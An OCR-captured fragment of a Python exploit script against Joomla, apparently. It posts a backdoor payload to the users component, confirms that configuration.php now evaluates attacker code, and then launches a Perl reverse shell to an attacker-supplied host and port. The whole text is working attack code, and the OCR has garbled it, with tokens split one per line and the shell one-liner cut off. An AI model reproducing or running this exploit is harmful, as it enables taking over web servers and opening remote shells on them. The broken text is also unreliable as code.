
	target_url 
=
 url 
+
'index.php/component/users'
	make_req
(
target_url
,
get_backdoor_pay
(
)
)
if
 ping_backdoor
(
url
,
backdoor_param
)
:
		print_ok
(
'Backdoor implanted, 
eval your code at '
+
 url 
+
'/configuration.php in a POST with '
+
backdoor_param
)
		print_info
(
'Now it\'s time to 
reverse, trying with a system + perl'
)
		execute_backdoor
(
url
,
'system(\'perl -e \\\'use Socket;$i="'
+
lhost 
+
'";$p='
+
str
(
lport
)
+
';socket(S,PF_INET,SOCK_STREAM,getprotobyna
{open(STDIN,">&S");open(STDOUT,">&S");open(ST
-i");};\\\'\');'
)